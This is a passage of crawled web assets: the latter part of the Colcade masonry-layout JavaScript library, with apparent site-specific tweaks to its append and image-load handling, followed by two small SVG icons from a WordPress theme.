    errors.push( 'Bad element: ' + this.element );
  }
  if ( !this.options.columns ) {
    errors.push( 'columns option required: ' + this.options.columns );
  }
  if ( !this.options.items ) {
    errors.push( 'items option required: ' + this.options.items );
  }

  if ( errors.length ) {
    throw new Error( '[Colcade error] ' + errors.join('. ') );
  }
};

// update properties and do layout
proto.reload = function() {
  this.updateColumns();
  this.updateItems();
  this.layout();
};

proto.updateColumns = function() {
  this.columns = querySelect( this.options.columns, this.element );
};

proto.updateItems = function() {
  this.items = querySelect( this.options.items, this.element );
};

proto.getActiveColumns = function() {
  return this.columns.filter( function( column ) {
    var style = getComputedStyle( column );
    return style.display != 'none';
  });
};

// ----- layout ----- //

// public, updates activeColumns
proto.layout = function() {
  this.activeColumns = this.getActiveColumns();
  this._layout();
};

// private, does not update activeColumns
proto._layout = function() {
  // reset column heights
  this.columnHeights = this.activeColumns.map( function() {
    return 0;
  });
  // layout all items
  this.layoutItems( this.items );
};

proto.layoutItems = function( items ) {
  items.forEach( this.layoutItem, this );
};

proto.layoutItem = function( item ) {
  // layout item by appending to column
  var minHeight = Math.min.apply( Math, this.columnHeights );
  var index = this.columnHeights.indexOf( minHeight );
  this.activeColumns[ index ].appendChild( item );
  // at least 1px, if item hasn't loaded
  // Not exactly accurate, but it's cool
  this.columnHeights[ index ] += item.offsetHeight || 1;
};

// ----- adding items ----- //

proto.append = function( elems ) {
  var items = this.getQueryItems( elems );
  // add items to collection
  this.items = this.items.concat( items );
	// capture the items and columnHeights for future onLoad events triggered by images load
	this.lastAppend.length = 0;
	this.lastAppend = items.slice();
	this.lastColumnHeights.length = 0;
	this.lastColumnHeights = this.columnHeights.slice();
  // lay them out
  this.layoutItems( items );
};

proto.prepend = function( elems ) {
  var items = this.getQueryItems( elems );
  // add items to collection
  this.items = items.concat( this.items );
  // lay out everything
  this._layout();
};

proto.getQueryItems = function( elems ) {
  elems = makeArray( elems );
  var fragment = document.createDocumentFragment();
  elems.forEach( function( elem ) {
    fragment.appendChild( elem );
  });
  return querySelect( this.options.items, fragment );
};

proto.empty = function() {
	this.lastAppend.length = 0;
	this.lastColumnHeights.length = 0;
	//
  this.items.forEach( function( item ) {
    item.remove();
  }, this );
  this.items.length = 0;
  // lay out everything
  this._layout();
};

// ----- measure column height ----- //

proto.measureColumnHeight = function( elem ) {
  var boundingRect = this.element.getBoundingClientRect();
  this.activeColumns.forEach( function( column, i ) {
    // if elem, measure only that column
    // if no elem, measure all columns
    if ( !elem || column.contains( elem ) ) {
      var lastChildRect = column.lastElementChild.getBoundingClientRect();
      // not an exact calculation as it includes top border, and excludes item bottom margin
      this.columnHeights[ i ] = lastChildRect.bottom - boundingRect.top;
    }
  }, this );
};

// ----- events ----- //

proto.onWindowResize = function() {
  clearTimeout( this.resizeTimeout );
  this.resizeTimeout = setTimeout( function() {
    this.onDebouncedResize();
  }.bind( this ), 100 );
};

proto.onDebouncedResize = function() {
  var activeColumns = this.getActiveColumns();
  // check if columns changed
  var isSameLength = activeColumns.length == this.activeColumns.length;
  var isSameColumns = true;
  this.activeColumns.forEach( function( column, i ) {
    isSameColumns = isSameColumns && column == activeColumns[i];
  });
  if ( isSameLength && isSameColumns ) {
    return;
  }
  // activeColumns changed
  this.activeColumns = activeColumns;
  this._layout();
};

proto.onLoad = function( event ) {
  this.measureColumnHeight( event.target );
	if( 0 < this.lastColumnHeights.length && 0 < this.lastAppend.length ) {
		this.columnHeights.length = 0;
		this.columnHeights = this.lastColumnHeights.slice();
		this.layoutItems( this.lastAppend );
	}
};

// ----- destroy ----- //

proto.destroy = function() {
  // move items back to container
  this.items.forEach( function( item ) {
    this.element.appendChild( item );
  }, this );
  // remove events
  window.removeEventListener( 'resize', this._windowResizeHandler );
  this.element.removeEventListener( 'load', this._loadHandler, true );
  // remove data
  delete this.element.colcadeGUID;
  delete instances[ this.guid ];
};

// -------------------------- HTML init -------------------------- //

docReady( function() {
  var dataElems = querySelect('[data-colcade]');
  dataElems.forEach( htmlInit );
});

function htmlInit( elem ) {
  // convert attribute "foo: bar, qux: baz" into object
  var attr = elem.getAttribute('data-colcade');
  var attrParts = attr.split(',');
  var options = {};
  attrParts.forEach( function( part ) {
    var pair = part.split(':');
    var key = pair[0].trim();
    var value = pair[1].trim();
    options[ key ] = value;
  });

  new Colcade( elem, options );
}

Colcade.data = function( elem ) {
  elem = getQueryElement( elem );
  var id = elem && elem.colcadeGUID;
  return id && instances[ id ];
};

// -------------------------- jQuery -------------------------- //

Colcade.makeJQueryPlugin = function( $ ) {
  $ = $ || window.jQuery;
  if ( !$ ) {
    return;
  }

  $.fn.colcade = function( arg0 /*, arg1 */) {
    // method call $().colcade( 'method', { options } )
    if ( typeof arg0 == 'string' ) {
      // shift arguments by 1
      var args = Array.prototype.slice.call( arguments, 1 );
      return methodCall( this, arg0, args );
    }
    // just $().colcade({ options })
    plainCall( this, arg0 );
    return this;
  };

  function methodCall( $elems, methodName, args ) {
    var returnValue;
    $elems.each( function( i, elem ) {
      // get instance
      var colcade = $.data( elem, 'colcade' );
      if ( !colcade ) {
        return;
      }
      // apply method, get return value
      var value = colcade[ methodName ].apply( colcade, args );
      // set return value if value is returned, use only first value
      returnValue = returnValue === undefined ? value : returnValue;
    });
    return returnValue !== undefined ? returnValue : $elems;
  }

  function plainCall( $elems, options ) {
    $elems.each( function( i, elem ) {
      var colcade = $.data( elem, 'colcade' );
      if ( colcade ) {
        // set options & init
        colcade.option( options );
        colcade.layout();
      } else {
        // initialize new instance
        colcade = new Colcade( elem, options );
        $.data( elem, 'colcade', colcade );
      }
    });
  }
};

// try making plugin
Colcade.makeJQueryPlugin();

// -------------------------- utils -------------------------- //

function extend( a, b ) {
  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
}

// turn element or nodeList into an array
function makeArray( obj ) {
  var ary = [];
  if ( Array.isArray( obj ) ) {
    // use object if already an array
    ary = obj;
  } else if ( obj && typeof obj.length == 'number' ) {
    // convert nodeList to array
    for ( var i=0; i < obj.length; i++ ) {
      ary.push( obj[i] );
    }
  } else {
    // array of single index
    ary.push( obj );
  }
  return ary;
}

// get array of elements
function querySelect( selector, elem ) {
  elem = elem || document;
  var elems = elem.querySelectorAll( selector );
  return makeArray( elems );
}

function getQueryElement( elem ) {
  if ( typeof elem == 'string' ) {
    elem = document.querySelector( elem );
  }
  return elem;
}

function docReady( onReady ) {
  if ( document.readyState == 'complete' ) {
    onReady();
    return;
  }
  document.addEventListener( 'DOMContentLoaded', onReady );
}

// -------------------------- end -------------------------- //

return Colcade;

}));


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/location.svg
body_size: 537
content:
<svg width="12" height="16" viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.89552 1.37367C8.90422 0.486712 7.51292 -0.000244141 5.99987 -0.000244141C4.48683 -0.000244141 3.09552 0.486712 2.10422 1.37367C0.886829 2.45193 0.260742 4.06932 0.260742 6.08671C0.260742 10.4519 5.28683 15.5824 5.51292 15.7911C5.65205 15.9302 5.82596 15.9998 5.99987 15.9998C6.17379 15.9998 6.36509 15.9302 6.48683 15.7911C6.71292 15.5824 11.739 10.4519 11.739 6.08671C11.739 4.06932 11.1129 2.45193 9.89552 1.37367ZM5.99987 14.278C5.53031 13.7563 4.78248 12.8867 4.05205 11.8432C2.48683 9.61715 1.65205 7.63454 1.65205 6.08671C1.65205 1.73889 4.97379 1.39106 5.99987 1.39106C10.0347 1.39106 10.3477 4.99106 10.3477 6.08671C10.3477 9.14758 7.23466 12.9215 5.99987 14.278ZM5.99987 3.00845C4.46944 3.00845 3.23466 4.27802 3.23466 5.82584C3.23466 7.37367 4.46944 8.62584 5.99987 8.62584C7.53031 8.62584 8.76509 7.35628 8.76509 5.80845C8.76509 4.26063 7.53031 3.00845 5.99987 3.00845ZM5.99987 7.40845C5.1477 7.40845 4.45205 6.69541 4.45205 5.80845C4.45205 4.9215 5.1477 4.20845 5.99987 4.20845C6.85205 4.20845 7.5477 4.9215 7.5477 5.80845C7.5477 6.69541 6.85205 7.40845 5.99987 7.40845Z" fill="#73787D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/next.svg
body_size: 177
content:
<svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 1.375L6.8125 7L1.1875 12.625" stroke="#161616" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
